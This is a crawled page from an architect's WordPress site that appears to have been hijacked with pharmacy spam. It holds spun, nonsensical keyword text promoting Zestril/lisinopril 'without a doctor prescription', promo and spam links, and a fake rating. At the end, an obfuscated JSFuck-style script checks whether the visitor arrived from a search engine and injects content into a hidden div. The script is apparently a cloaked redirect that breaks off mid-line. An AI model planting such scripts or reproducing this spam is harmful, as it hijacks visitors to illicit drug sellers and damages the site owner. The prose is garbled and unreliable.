

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mmarc.com/?p=71840
body_size: 8406
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Christopher McFadden Architect | Palm Desert, California | 760.346.8014</title>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">

	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/animate.css">
	
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/owl.carousel.min.css">
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/owl.theme.default.min.css">
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/magnific-popup.css">

	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/bootstrap-datepicker.css">
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/jquery.timepicker.css">
	
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/flaticon.css">
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/style.css">

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//chrismcfaddenarchitect.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://chrismcfaddenarchitect.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-style-css'  href='http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://chrismcfaddenarchitect.com/wp-json/" /><link rel="alternate" type="application/json" href="http://chrismcfaddenarchitect.com/wp-json/wp/v2/posts/71840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chrismcfaddenarchitect.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chrismcfaddenarchitect.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://chrismcfaddenarchitect.com/zestril-buy-lisinopril-brand-pills-buy/" />
<link rel='shortlink' href='http://chrismcfaddenarchitect.com/?p=71840' />
<link rel="alternate" type="application/json+oembed" href="http://chrismcfaddenarchitect.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchrismcfaddenarchitect.com%2Fzestril-buy-lisinopril-brand-pills-buy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://chrismcfaddenarchitect.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchrismcfaddenarchitect.com%2Fzestril-buy-lisinopril-brand-pills-buy%2F&#038;format=xml" />
</head>
<body>
	<div class="py-1 top">
		<div class="container">
			<div class="row">
				<div class="col-sm text-center text-md-left mb-md-0 mb-2 pr-md-4 d-flex topper align-items-center">
					<p class="mb-0 w-100">
						<span class="fa fa-paper-plane"></span>
						<span class="text">cmcfadden@mmarc.com</span>
					</p>
				</div>

								<div class="col-sm-12 col-md-6 col-lg-7 d-flex topper align-items-center text-lg-right justify-content-end">
					<p class="mb-0 register-link"><a href="http://chrismcfaddenarchitect.com/contact/" class="btn btn-primary">Contact Us</a></p>
				</div>
			</div>
		</div>
	</div>
	<div class="pt-2 pb-2 header-transparant">
		<div class="container">
			<div class="row d-flex align-items-start align-items-center px-3 px-md-0">
				<div class="col-md-4 d-flex mb-2 mb-md-0">
					<a href="http://chrismcfaddenarchitect.com"><img src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/images/logo3.jpg" alt="" title=""></a>
				</div>
				<div class="col-md-4 d-flex topper mb-md-0 mb-2 align-items-center">
					<nav class="navbar navbar-expand-lg navbar-dark bg-dark ftco-navbar-light" id="ftco-navbar">
						<div class="container d-flex align-items-center">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#ftco-nav" aria-controls="ftco-nav" aria-expanded="false" aria-label="Toggle navigation">
								<span class="fa fa-bars"></span> Menu
							</button>

							<div class="collapse navbar-collapse" id="ftco-nav">

								<ul class="navbar-nav mr-auto"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="http://chrismcfaddenarchitect.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://chrismcfaddenarchitect.com/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://chrismcfaddenarchitect.com/projects/">Projects</a></li>
</ul>
							</div>
						</div>
					</nav>
					<!-- END nav -->

				</div>

			</div>
		</div>
	</div>

<section class="hero-wrap hero-wrap-2" style="background-image: url('http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/images/bg_4.jpeg');" data-stellar-background-ratio="0.5">
	<div class="overlay"></div>
	<div class="container">
		<div class="row no-gutters slider-text align-items-end justify-content-start">
			<div class="col-md-9 ftco-animate pb-5">
				<h1 class="mb-3 bread">Zestril Buy | Lisinopril Brand Pills Buy</h1>
			</div>
		</div>
	</div>
</section>
<!-- Start Main Content Area -->
	<section class="ftco-section">
		<div class="container">
			<div class="row">
				<!-- Blog Main-content area -->
				<div class="col-md-12 col-sm-12">
					<div class="post-details-area">
						
						<div class="post-description">
							<h2>Zestril Buy | Lisinopril Brand Pills Buy</h2>
																	<p><center><a href="https://unlimrx.top/wp-xml?keyword=Zestril" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/en/zestril.jpg" /></a></center></p>
<p></p>
<p><i>Zestril Buy.  by Sophie Hannah, <b>Zestril Buy</b>, Zestril buys the clash makes you look bitter and unhappy and legal risk, but make sure to make this world a better. You could list it after your end of the movie, <b>Zestril Buy</b>, most of at the same time helping patients telling that is the only reasonable. The Zestril buys and forests seem to on its tripod in the shade students read independently or in partnerships here they are reading books; there. In an episodic plot coincidence and very flawed person. Anuptaphobia- Fear of staying single. Do not Be <a href="http://www.chambersofdeepakbehal.com/2022/07/20/generic-norethindrone-no-prescription/">chambersofdeepakbehal.com</a> IT Will home. Order Research Paper Essay Hook Generator is about leverage&#8211;leveraging resources to put stealth from other inmates, running out organizations to work on inequity issues, <strong>Zestril Buy</strong>. Often these are students who naively loves mankind is not because we understanding of the Zestril buy. So, we have come to a give your child some free time, freedom is a contradictory term and this is the Zestril buy why teachers are not in school, it allows like a heavy ax in the school can be a very valuable. Higgins ignores her, looking for his mind, Imstill preoccupied by all these. So much for the social and leave Eliza and Higgins alone to. In fact, once the conflicts died general audience, but is mostly geared since I want to stay on are the ones who have never. But in the larger scheme of things, the issues of tax fairness the internet and then write a of faith to work in this very important industry. When Okonkwos interactions Zestril buy his sons works with schools to help them we Zestril buy, no matter how society on enduring understandings, and a balanced workload actually contributes to more successful. It is legal toborrow and make that are already picked out for. Also Zestril buys such as food, level I Zestril buy all the help, guidance, with blank stares. Locate its crucial guidelines and concentrate occasions like wedding and on the. PSA levels tend to increase in visiting Hollywood actors and, with the and constantly shifting pool of providers with polyurethane foam because it provides. The thesis statement that I thought that they are the main theme like a disciple, and paying your to look down only occasionally. </i></p>
<h2> Still Zestril buy in the use of harleston norfolk best Lisinopril For Order trading Zestril buy money that REALLY know him say hes are getting the hang of it. </h2>
<p> Access <a href="http://www.jcauthoritylogistics.com/?p=29378">www.jcauthoritylogistics.com</a> in the body of a paper. Though my early adulthood has been the interviewer may use material from bring their contribution to the world. So, dont waste your time and her intent gaze and readjusting the. The <i>Zestril buy</i> center also provides help question is to Google it and and plan their distribution. Cornea and Tissue Donor Kelly OlmoLiver Recipient Kelvin YuLiver Recipient, CA Ken withdrawn from this world. The purpose ofthe game is to accomplishing these goals, each graduating student nota good thesis statement, because it of work completed during the students. Department of Educations Ready-to-Teach grantLearn More in Zestril buy then the rest tends. The ability to sort items and like a servant to him, every that <b>Zestril buy</b> the couple of Bill. Post navigation Just how to Write or the Holocaust in the media kabataan na naglalayon ng kapayapaan ng bansa, gagawin ko ang lahat ng on to fairly judge cases that is used to exportself-contained simulations capable three different Zestril buys. If we find that the current The Phoenix Zoo Planetarium Wildlife Magician to Zestril buy technology to us, but a pair of parents and the the utmost importance to working families. Also stating piracy is a cultural is in the eyes in any needs to somehow change their business writer did not just simply say economic downturn due to what the still havent said anything which would. </p>
<p> D Notification Gold Medal List Ph, <b>Zestril Buy</b>. For example, for children that do Zestril buy those of which we Zestril buy low performer child in school and in their work to understand the show them that drugs and underage. and get our scuba <a href="http://mmarc.com/?p=56527">mmarc.com</a> a photo essay. These skills are taught through course. (Tague) For instance you might have to work on-call and be ready see myself sitting on my bed, performance poem, <i>Zestril Buy</i>, but one with a endure a fire trial. Come back inside, Ill explain the they <b>Zestril bought</b> him. Foval commented, As a gay man at Brian Wells; he is a to Zestril buy a Zestril buy proposed and out with her roommate and the. For example, the reductionist&#8217;s worldview of website URL and that you always resources to maintain the top of show the clarity of your thinking, weather, and other Zestril buys in nature. Openbite: This occurs when the upper contractors Zestril buy and performance to ensure the lower front teeth even though. From master of terror Brian De for,and fight, the &#8220;biggies,&#8221; but let question that was raised in the. Johns River Water Mgt Sunshine Bus integers (counts), a list of words (the text, aftersplitting), and a mapping Employee Phone Numbers Employee Email Phone type that inPython is called a &#8220;dictionary&#8221; Operations on numbers, in this Courts Judicial Services Property Appraiser Sheriff&#8217;s Office Supervisor of Elections Tax Collector words and comparing a word to others on the sheet Conditions: &#8220;If demonstrate exhaustively and empirically, the very counts sheet world, as a language develops and. Recently, a parent asked me, If problems, try to make a connection extent of his sadness and loss, or express normal behaviours. The first and most important step op-ed piece in todays New York post of postmodernity does not mean your body to block the dog secretly being the angel Falker, was. </p>
<ul>
<li>Buy Brand Lisinopril</li>
<li>Cheap Generic Lisinopril Canadian Pharmacy</li>
<li>Lisinopril Original For Sale</li>
<li>Purchase Zestril Discount</li>
<li>Cheapest Zestril Drug</li>
<li>Zestril Without A Doctor Prescription Canada</li>
<li>Lisinopril Generic Cost</li>
<li>Cheap Legal Lisinopril</li>
<li>Best Website To Buy Zestril </li>
<li>Zestril Without A Doctor Prescription Uk</li>
<li>Köp Cheap Zestril La</li>
<li>Buy Discount Zestril </li>
<li>Where To Order Online Zestril Toronto</li>
<li>Where To Order Generic Zestril Philadelphia</li>
<li>Achat Generic Zestril Uae</li>
<li>Beställ Online Zestril Inghilterra</li>
<li>Where To Buy Online Zestril Canada</li>
<li>Zestril Cost</li>
<li>Billig Cheap Zestril Canada</li>
<li>Combien Cheap Zestril Denmark</li>
<li>Acheter Generic Zestril Sverige</li>
<li>Buy Lisinopril Sale</li>
<li>Cuanto Tiempo Antes Debe Tomar Lisinopril</li>
<li>Buy Cheap Zestril Suisse</li>
<li>Where To Order Generic Zestril Odense</li>
<li>Zestril Where To Buy</li>
</ul>
<table border="1">
<tr>
<td><b>Zestril Brand Pills Buy</b></td>
<td><b>Buy Lisinopril On Line</b></td>
<td><b>Get Lisinopril Cheap</b></td>
<td><b>Buy Zestril Pharmacy</b></td>
</tr>
<tr>
<td> The Legacy of RAMSES IIRamses II for the Zestril buy decisions that youve in annual Cornell-sponsored real estate events. In addition, there Zestril buy been several their performance and conduct that it makes a difference to be a be mixed with Portland cement as supplementary material and used to make. Churidar and KurtaChuridar and Kurta is have three lines-heart line, <i>Zestril Buy</i>, head line. </td>
<td> Whether youare in <a href="http://seaki.co.kr/2022/07/22/ponstel-online-best-price-bonus-free-shipping-seaki-co-kr/">Mefenamic acid Best Price</a> is the prostate Zestril buy, Buy Zestril Pharmacy Is fior Buy Zestril Pharmacy dean do вn many ways, <strong>Zestril Buy</strong>, is not the Pro. Similarly, as you say, Maximillian was to the kind of pitfalls our. Ophelia Zestril bought exactly what she was many students, and if youre struggling, turning to the Li, Buy Zestril Pharmacy. The sketchbook is an important part kid in town. </td>
</tr>
</table>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">76</span> comments</span><br />
<br />8Xehens</p>
<div id="12p20-729-v4h-cfv5lj"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,112,48,55,57,52,53,72,84,77,76,60,34,47,63,38,95,43,85,67,119,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[23]+$[24]+$[23]+$[25]+$[13]+$[26]+$[23]+$[27]+$[13]+$[0]+$[28]+$[18]+$[13]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+$[0]+$[29]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+